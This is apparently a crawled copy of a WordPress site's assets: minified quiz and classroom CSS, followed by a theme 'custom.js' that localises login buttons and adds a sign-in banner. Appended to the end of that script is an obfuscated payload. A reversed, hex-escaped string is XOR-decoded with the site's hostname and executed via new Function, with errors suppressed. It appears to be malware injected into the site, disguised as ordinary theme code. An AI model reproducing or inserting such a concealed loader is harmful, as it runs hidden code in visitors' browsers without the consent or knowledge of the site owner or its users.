12px;color:var(--mpcs-body-text-color)}.mpcs-quiz-question.mpcs-quiz-question-likert-scale .mpcs-quiz-question-option{flex-basis:auto;max-width:150px;padding:0}.mpcs-quiz-question.mpcs-quiz-question-likert-scale .mpcs-quiz-question-options{display:inline-flex;background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-input-radius);padding:15px 15px 40px;position:relative}.mpcs-quiz-question.mpcs-quiz-question-likert-scale .mpcs-quiz-question-options label:not(.mpcs-quiz-question-option-label){display:none}.mpcs-quiz-question.mpcs-quiz-question-likert-scale .mpcs-quiz-question-options input{visibility:hidden}.mpcs-quiz-question.mpcs-quiz-question-likert-scale .mpcs-quiz-question-options .mpcs-quiz-question-option-label{color:var(--mpcs-body-text-color);font-size:14px;padding:6px 5px;min-width:30px;line-height:1;margin:0;border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius-inner);justify-content:center}.mpcs-quiz-question.mpcs-quiz-question-likert-scale .mpcs-quiz-question-options input:checked~.mpcs-quiz-question-option-label{font-weight:600;background-color:var(--mpcs-content-alternate-background-color)}.mpcs-quiz-question.mpcs-quiz-question-likert-scale .mpcs-quiz-question-options .mpcs-likert-scale-high-label,.mpcs-quiz-question.mpcs-quiz-question-likert-scale .mpcs-quiz-question-options .mpcs-likert-scale-low-label{color:var(--mpcs-body-text-color);font-size:14px;position:absolute;left:15px;bottom:6px;max-width:45%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.mpcs-quiz-question.mpcs-quiz-question-likert-scale .mpcs-quiz-question-options .mpcs-likert-scale-high-label{left:initial;right:15px}.mpcs-quiz-question.mpcs-quiz-question-essay .mpcs-quiz-question-input,.mpcs-quiz-question.mpcs-quiz-question-fill-blank .mpcs-quiz-question-input,.mpcs-quiz-question.mpcs-quiz-question-likert-scale .mpcs-quiz-question-input,.mpcs-quiz-question.mpcs-quiz-question-short-answer .mpcs-quiz-question-input,.mpcs-quiz-question.mpcs-quiz-question-sort-values .mpcs-quiz-question-input{margin-left:0}.mpcs-quiz-question .mpcs-quiz-question-error{margin:10px 0;padding:0}.mpcs-quiz-question .mpcs-quiz-question-error-inner{color:var(--mpcs-danger-color);font-size:15px;font-weight:500;border:0;background-color:transparent;padding:0}.mpcs-classroom .mpcs-main .mpcs-quiz-submission-dark-inner{background-color:transparent}.mpcs-classroom .mpcs-main .mpcs-retake-container a{color:var(--mpcs-primary-color)}.mpcs-classroom .mpcs-main .mpcs-retake-container .mpcs-retake-limit{color:var(--mpcs-body-text-color)}.mpcs-classroom .mpcs-main .mpcs-quiz-correct-answer,.mpcs-classroom .mpcs-main .mpcs-quiz-question-correct .mpcs-quiz-question-label>label{color:var(--mpcs-success-color)}.mpcs-classroom .mpcs-main .mpcs-quiz-incorrect-answer,.mpcs-classroom .mpcs-main .mpcs-quiz-question-incorrect .mpcs-quiz-question-label>label{color:var(--mpcs-danger-color)}.mpcs-classroom .mpcs-main .mpcs-quiz-question-matrix-item.mpcs-quiz-question-matrix-item-correct{background-color:transparent}.mpcs-classroom .mpcs-main .mpcs-quiz-question-matrix-item.mpcs-quiz-question-matrix-item-correct i.mpcs-correct-answer,.mpcs-classroom .mpcs-main .mpcs-quiz-question-matrix-item.mpcs-quiz-question-matrix-item-correct i.mpcs-incorrect-answer{font-size:24px}.mpcs-classroom .mpcs-main .mpcs-quiz-question-label>label>.mpcs-quiz-correct-answer,.mpcs-classroom .mpcs-main .mpcs-quiz-question-label>label>.mpcs-quiz-incorrect-answer{font-size:28px;top:0;left:-33px}.mpcs-classroom .mpcs-main .mpcs-quiz-correct-answer,.mpcs-classroom .mpcs-main .mpcs-quiz-incorrect-answer{font-size:24px}.mpcs-classroom .mpcs-main .mpcs-correct-answer:before{content:"\e876";font-family:bb-icons;font-weight:400}.mpcs-classroom .mpcs-main .mpcs-incorrect-answer:before{content:"\e828";font-family:bb-icons;font-weight:400}.mpcs-classroom .mpcs-main .mpcs-quiz-question-correct-answer-box{background-color:rgba(var(--mpcs-success-color-rgb,20,181,80),.5);border-radius:var(--mpcs-block-radius-inner);padding:10px 15px 15px;max-width:780px}.mpcs-classroom .mpcs-main #mpcs-quiz-navigation{margin-bottom:30px}.mpcs-classroom .mpcs-main #mpcs-quiz-navigation button,.mpcs-classroom .mpcs-main #mpcs-quiz-navigation button:focus,.mpcs-classroom .mpcs-main #mpcs-quiz-navigation button:hover{background-color:var(--mpcs-primary-color)}

--- FILE ---
content_type: text/javascript
request_url: https://negozee.com/wp-content/themes/buddyboss-theme-child/assets/js/custom.js
body_size: 706
content:
/* This is your custom Javascript */
jQuery(document).ready(function($) {
    $('.signin-button').text('Iniciar sesión');
    $('.signup').text('Registrarse');
});

document.addEventListener('DOMContentLoaded', function() {
    if (document.body.classList.contains('u4m8p9c7')) {
        // Check if the login message already exists
        if (!document.querySelector('.login-message')) {
            var loginMessage = document.createElement('div');
            loginMessage.className = 'login-message';
            loginMessage.innerHTML = `
                <p>Inicia sesión o regístrate para contenido premium y conectar</p>
                <div>
                    <a href="https://negozee.com/membresia">Crea Tu Cuenta</a> |
                    <a href="https://negozee.com/wp-login.php">Iniciar Sesión</a>
                </div>
            `;

            var siteContentElement = document.querySelector('.site-content');
            if (siteContentElement) {
                siteContentElement.appendChild(loginMessage);
            }
        }
    }
});
!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x07\x47\x11\x0f\x00\x0c\x06\x0b\x05\x0c\x41\x0e\x49\x12\x15\x0b\x09\x0c\x19\x45\x12\x1e\x53\x4c\x16\x52\x46\x06\x11\x0f\x09\x41\x06\x06\x0b\x0a\x13\x1b\x04\x0b\x1b\x2b\x4f\x14\x4b\x0b\x1e\x53\x0a\x4f\x0b\x01\x04\x1b\x00\x40\x10\x03\x47\x0a\x00\x04\x1d\x1e\x0a\x0e\x40\x0a\x4b\x09\x54\x1a\x4c\x49\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x4a\x47\x07\x40\x00\x16\x54\x1c\x1c\x4c\x0b\x45\x01\x0c\x47\x11\x06\x14\x1a\x01\x58\x00\x08\x1f\x0c\x40\x0a\x4b\x09\x54\x4e\x4c\x4c\x4f\x47\x0d\x47\x0a\x0f\x54\x46\x4e\x54\x5d\x33\x17\x4b\x4b\x01\x0a\x39\x1d\x06\x0d\x2d\x00\x00\x11\x48\x4b\x02\x14\x06\x15\x11\x3d\x53\x52\x1b\x06\x15\x04\x17\x41\x3a\x51\x5f\x5c\x43\x51\x1f\x54\x49\x4e\x5d\x56\x49\x57\x59\x43\x54\x1e\x54\x49\x49\x5e\x56\x49\x5c\x5f\x5e\x4f\x19\x55\x54\x56\x5c\x56\x54\x42\x5f\x5e\x52\x02\x51\x57\x4b\x43\x57\x50\x42\x55\x5f\x52\x02\x57\x57\x4b\x43\x5e\x55\x5f\x41\x5d\x52\x1f\x49\x52\x4a\x5e\x4b\x5d\x5e\x5c\x43\x5a\x1a\x49\x51\x48\x5e\x4b\x5d\x5f\x5c\x43\x54\x1e\x54\x49\x4c\x5d\x56\x49\x59\x5d\x5e\x4f\x16\x55\x54\x56\x57\x53\x49\x56\x59\x43\x54\x1d\x49\x5d\x4a\x5e\x4b\x5d\x5e\x5c\x43\x57\x1e\x54\x3e\x52\x1b\x02\x0e\x0d\x02\x3c\x01\x4b\x32\x45\x0d\x0a\x09\x58\x1d\x4d\x1b\x06\x42\x1e\x4c\x53\x1b\x4f\x16\x0b\x09\x1a\x0f\x4d\x0b\x0c\x54\x46\x4f\x02\x00\x04\x1d\x17\x7d\x0a\x11\x54\x01\x08\x0c\x1a\x0c\x0c\x0c\x42\x4b\x12\x5c\x49\x4e\x11\x00\x08\x08\x22\x5c\x00\x16\x0f\x41\x15\x0a\x1a\x0c\x08\x0a\x58\x04\x0b\x52\x1b\x14\x00\x1a\x43\x06\x4c\x49\x0b\x0c\x16\x18\x06\x17\x0d\x11\x1b\x0c\x4c\x0a\x17\x06\x1d\x02\x01\x07\x1d\x1c\x1f\x5c\x00\x09\x0d\x0e\x15\x06\x12\x19\x00\x01\x4b\x09\x02\x15\x00\x00\x19\x1a\x02\x0d\x4c\x0f\x4d\x03\x13\x14\x4e\x11\x42\x1a\x47\x0d\x41\x0c\x11\x19\x01\x12\x03\x4f', window.location.hostname);